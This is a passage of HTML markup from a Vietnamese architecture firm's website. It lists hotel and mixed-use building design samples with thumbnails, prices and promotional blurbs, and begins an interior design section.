	<article id="post-22870" class="post-22870 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-ha-noi category-kien-truc-hien-dai category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-thiet-ke-khach-san category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-hien-dai category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o tag-khach-san-3-sao-hien-dai tag-khach-san-4-sao tag-khach-san-5-tang tag-khach-san-hien-dai tag-mau-khach-san-4-sao tag-mau-khach-san-6-tang tag-mau-khach-san-hien-dai-4-sao type_project-khach-san type_project-toa-nha-o-ket-hop-kinh-doanh floor_project-07-tang style_project-kien-truc-hien-dai width_project-mat-tien-10m-11m width_project-mat-tien-15m-16m bedroom_project-45-50-phong-ngu bedroom_project-tren-50-phong-ngu acreage_project-dien-tich-150m2-300m2 investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/xuyt-xoa-5-mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Sựu kết hợp giữa 2 tông màu đen - trắng tương phản mà vô cùng hài hòa, sang trọng" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi-kata-k292-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/xuyt-xoa-5-mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-ha-noi/" rel="bookmark">Xuýt xoa 5+ mẫu thiết kế khách sạn hiện đại 4 sao đẹp tại Hà Nội</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22859" class="post-22859 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-hai-phong category-kien-truc-hien-dai category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-hien-dai category-thiet-ke-nha-dep category-thiet-ke-nha-hang tag-khach-san-3-sao tag-khach-san-3-sao-hien-dai tag-khach-san-5-tang tag-khach-san-hien-dai tag-mau-khach-san-3-sao type_project-khach-san floor_project-06-tang floor_project-07-tang style_project-kien-truc-hien-dai width_project-mat-tien-12m-13m width_project-mat-tien-16m-18m bedroom_project-45-50-phong-ngu acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-20-ty-dong-30-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/choang-ngop-voi-4-mau-thiet-ke-khach-san-hien-dai-3-sao-tai-hai-phong/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian ngoại thất thiết kế mở với những ô kính lớn nhiều cây xanh" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-hai-phong-kata-k303-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">10 - 20 TỶ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/choang-ngop-voi-4-mau-thiet-ke-khach-san-hien-dai-3-sao-tai-hai-phong/" rel="bookmark">Choáng ngợp với 4 mẫu thiết kế khách sạn hiện đại 3 sao tại Hải Phòng</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22847" class="post-22847 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-binh-duong category-kien-truc-hien-dai category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-hien-dai tag-khach-san-3-sao tag-khach-san-hien-dai tag-mau-khach-san-3-sao tag-mau-thiet-ke-khach-san tag-mau-thiet-ke-khach-san-dep tag-thiet-ke-khach-san-hien-dai type_project-khach-san floor_project-05-tang floor_project-07-tang floor_project-08-tang style_project-kien-truc-hien-dai width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-18m-20m bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/don-xem-5-mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view đẹp mẫu khách sạn 3 sao đẹp tại Bình Dương" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong-kata-k311-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/don-xem-5-mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-binh-duong/" rel="bookmark">Đón xem 5 mẫu thiết kế khách sạn hiện đại 3 sao đẹp tại Bình Dương</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22812" class="post-22812 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc category-kien-truc-hien-dai category-kien-truc-mai-bang category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-hien-dai category-thiet-ke-nha-o-van-phong tag-khach-san-3-sao-hien-dai tag-khach-san-hien-dai tag-mau-khach-san-3-sao tag-mau-khach-san-hien-dai type_project-khach-san type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-07-tang floor_project-08-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-10m-15m width_project-mat-tien-9m-10m bedroom_project-tren-30-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-120m2-150m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-5-ty-dong-10-ty-dong investment_project-tu-5-ty-dong-6-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-khach-san-hien-dai-dep-7-tang-xu-huong-thiet-ke-moi-nhat/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu thiết kế khách sạn hiện đại đẹp tiêu chuẩn 3 sao" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-sai-gon-kata-k251-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-khach-san-hien-dai-dep-7-tang-xu-huong-thiet-ke-moi-nhat/" rel="bookmark">Mẫu khách sạn hiện đại đẹp 7 tầng xu hướng thiết kế mới nhất</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22840" class="post-22840 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-hien-dai category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-hien-dai category-tphcm tag-khach-san-4-sao tag-khach-san-hien-dai tag-khach-san-sai-gon tag-kien-truc-hien-dai tag-mau-khach-san-4-sao tag-mau-khach-san-7-tang tag-mau-khach-san-8-tang tag-mau-khach-san-dep tag-thiet-ke-khach-san-hien-dai tag-thiet-ke-khach-san-tai-sai-gon type_project-khach-san type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-07-tang floor_project-08-tang style_project-kien-truc-hien-dai width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-30-ty-dong-40-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/chiem-nguong-5-mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view đẹp không gian ngoại thất mẫu khách sạn hiện đại đẹp" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon-hcm-kata-k321-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/chiem-nguong-5-mau-thiet-ke-khach-san-hien-dai-4-sao-dep-tai-sai-gon/" rel="bookmark">Chiêm ngưỡng 5 mẫu thiết kế khách sạn hiện đại 4 sao đẹp tại Sài Gòn</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-8592" class="post-8592 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-tan-co-dien category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thanh-hoa category-thiet-ke-biet-thu category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-mat-tien-nha-ong-dep tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien type_project-khach-san type_project-nha-ong type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-05-tang floor_project-06-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-8-ty-dong-10-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-o-ket-hop-van-phong-cho-thue-np-62066/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Vẻ đẹp của lối kiến trúc tân cổ điển của mẫu thiết kế nhà ở kết hợp văn phòng cho thuê được các kiến trúc sư thể hiện một cách hoàn hảo" srcset="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-o-ket-hop-van-phong-cho-thue-np-62066/" rel="bookmark">Thiết kế nhà ở kết hợp văn phòng cho thuê tại Thanh Hóa &#8211; Mã số: NP 62066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f3f3f3" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.4.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></section><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" data-vc-parallax-o-fade="on" class="vc_row wpb_row vc_row-fluid vc_row-has-fill vc_general vc_parallax vc_parallax-content-moving-fade js-vc_parallax-o-fade"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-new-ib ult-ib-effect-style11  ult-ib-resp  " data-min-width="768" data-max-width="900" style="background:#0019dd;" data-opacity="0.5" data-hover-opacity="1" ><img decoding="async" class="ult-new-ib-img" style="opacity:0.5;" alt="Quy trình làm việc Kata" src="https://katahome.com/wp-content/uploads/2018/06/Quy-trinh-lam-viec-kata.jpg"   /><div id="interactive-banner-wrap-9477" class="ult-new-ib-desc" style=""><h2 class="ult-new-ib-title ult-responsive"  data-ultimate-target='#interactive-banner-wrap-9477 .ult-new-ib-title'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="font-weight:bold;">QUY TRÌNH LÀM VIỆC</h2><div class="ult-new-ib-content ult-responsive"  data-ultimate-target='#interactive-banner-wrap-9477 .ult-new-ib-content'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;"><p>Quy trình thiết kế kiến trúc, thiết kế nhà, nội thất và thi công xây dựng tại KATA</p></div></div><a class="ult-new-ib-link" href="http://katahome.com/quy-trinh-lam-viec/"  ></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-new-ib ult-ib-effect-style11  ult-ib-resp  " data-min-width="768" data-max-width="900" style="background:#6d0000;" data-opacity="0.5" data-hover-opacity="1" ><img decoding="async" class="ult-new-ib-img" style="opacity:0.5;" alt="Báo giá thiết kế nhà ở KATA" src="https://katahome.com/wp-content/uploads/2018/06/Bao-gia-thiet-ke-nha.jpg"   /><div id="interactive-banner-wrap-1100" class="ult-new-ib-desc" style=""><h2 class="ult-new-ib-title ult-responsive"  data-ultimate-target='#interactive-banner-wrap-1100 .ult-new-ib-title'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="font-weight:bold;">BÁO GIÁ THIẾT KẾ</h2><div class="ult-new-ib-content ult-responsive"  data-ultimate-target='#interactive-banner-wrap-1100 .ult-new-ib-content'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;"><p>Giá thiết kế nhà ở, biệt thự, lâu đài, nhà lô ống với chi phí rẻ nhất thị trường, nhiều chiết khấu</p></div></div><a class="ult-new-ib-link" href="http://katahome.com/bao-gia-thiet-ke-nha-o/"  ></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-new-ib ult-ib-effect-style11  ult-ib-resp  " data-min-width="768" data-max-width="900" style="background:#ffffff;" data-opacity="0.8" data-hover-opacity="1" ><img decoding="async" class="ult-new-ib-img" style="opacity:0.8;" alt="Mẫu thiết kế nhà ở đẹp tại kiến trúc KATA" src="https://katahome.com/wp-content/uploads/2018/06/Mau-thiet-ke-nha-o-dep-katahome.jpg"   /><div id="interactive-banner-wrap-6768" class="ult-new-ib-desc" style=""><h2 class="ult-new-ib-title ult-responsive"  data-ultimate-target='#interactive-banner-wrap-6768 .ult-new-ib-title'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="font-weight:bold;">VỀ CHÚNG TÔI</h2><div class="ult-new-ib-content ult-responsive"  data-ultimate-target='#interactive-banner-wrap-6768 .ult-new-ib-content'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;"><p>KATA luôn được biết đến là công ty hàng đầu trong lĩnh thực thiết kế kiến trúc và thi công xây dựng nhà ở trọn gói</p></div></div><a class="ult-new-ib-link" href="http://katahome.com/gioi-thieu-kata/"  ></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section vc_custom_1513007535362"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1528309096249 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInUp slideInUp" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="font-size: 36px;"><strong>THIẾT KẾ NỘI THẤT</strong></span></h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Khẳng định vị thế trở thành <strong>công ty kiến trúc</strong> hàng đầu trong lĩnh vực thiết kế nội thất cũng như thi công sản xuất đồ gỗ với thế mạnh của kiến trúc tân cổ điển cho đến các dòng kiến trúc hiện đại, <em>các chung cư cao tầng</em>. Công ty kiến trúc KATA luôn hết mình kiến tạo cho không gian sống gia đình bạn hoàn hảo, sự tiện dụng, thoải mái nhất, đem lại cảm giác hạnh phúc cũng như nâng cao chất lượng cuộc sống</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Thiết kế nội thất" href="https://katahome.com/thiet-ke-noi-that/">Thiết kế nội thất</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/thiet-ke-noi-that/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-16938" class="post-16938 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that tag-biet-thu-co-dien-dep tag-biet-thu-lau-dai tag-lau-dai-dinh-thu tag-mau-lau-dai-tan-co-dien tag-noi-that-tan-co-dien tag-thiet-ke-biet-thu-4-tang tag-thiet-ke-biet-thu-co-dien tag-thiet-ke-dinh-thu-lau-dai tag-thiet-ke-lau-dai-dinh-thu-dep type_project-biet-thu type_project-lau-dai floor_project-04-tang floor_project-05-tang floor_project-06-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m bedroom_project-tren-10-phong-ngu investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/">
